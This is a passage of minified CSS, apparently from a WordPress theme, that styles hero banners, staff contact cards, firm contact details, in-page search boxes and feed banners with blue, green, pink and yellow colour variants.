.btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search 